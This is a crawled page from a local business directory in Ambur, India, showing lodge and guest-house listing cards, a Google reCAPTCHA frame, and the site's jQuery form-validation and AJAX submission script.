									<li><a href="https://amburads.com/Ambur /Rds-Guest-House/256"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91099447 85260" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91099447 85260"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Rds-Guest-House/256"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91099447 85260" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91099447 85260"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://amburads.com/Ambur /Rds-Guest-House/256" title="Rds Guest House in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Rds Guest House in Ambur  - Ambur Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://amburads.com/Ambur /Rds-Guest-House/256" title="Rds Guest House in Ambur  - Ambur Ads"><h3>Rds Guest House</h3></a>
								          <h4>Rds Guest House</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">2 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91099447 85260" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91099447 85260" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div><a href="https://amburads.com/Ambur /Empire-Lodge-Vaniyambadi-city/2830" title="Empire Lodge Vaniyambadi city in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Empire Lodge Vaniyambadi city in Ambur  - Ambur Ads"/></a>
								<div class="treasted_section"><img src="https://amburads.com/assets/images/verified_btn.png" alt="Verified" style="width:30%;height:auto">&nbsp;&nbsp;&nbsp;&nbsp<img src="https://amburads.com/assets/images/trusted_btn.png" alt="Trusted" style="width:30%;height:auto"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://amburads.com/Ambur /Empire-Lodge-Vaniyambadi-city/2830" title="Empire Lodge Vaniyambadi city in Ambur  - Ambur Ads"><h3>Empire Lodge Vaniyambadi city</h3></a>
							<h4>Lodges<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;2 Review(s)</span></span></h4>
							<p><b>Address:</b> banglow, 97/41, Umar Road, opp. kottay, Flower bazar, Ambur, Vaniyambadi, Tamil Nadu 635802</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 7358992423</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Empire-Lodge-Vaniyambadi-city/2830"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=917358992423" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+917358992423"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Empire-Lodge-Vaniyambadi-city/2830"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=917358992423" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+917358992423"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://amburads.com/Ambur /Empire-Lodge-Vaniyambadi-city/2830" title="Empire Lodge Vaniyambadi city in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Empire Lodge Vaniyambadi city in Ambur  - Ambur Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://amburads.com/Ambur /Empire-Lodge-Vaniyambadi-city/2830" title="Empire Lodge Vaniyambadi city in Ambur  - Ambur Ads"><h3>Empire Lodge Vaniyambadi city</h3></a>
								          <h4>Lodges</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">2 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=917358992423" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+917358992423" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hLGaTNa1CYcBzh6AePfBDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989972965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/manageAjax.js
body_size: 3864
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://amburads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
